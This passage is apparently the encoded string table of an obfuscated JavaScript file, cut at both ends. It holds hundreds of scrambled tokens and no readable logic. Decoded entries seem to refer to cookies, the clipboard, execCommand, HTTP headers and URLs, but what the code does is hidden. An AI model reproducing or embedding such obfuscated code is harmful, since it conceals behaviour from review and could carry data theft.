wLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJ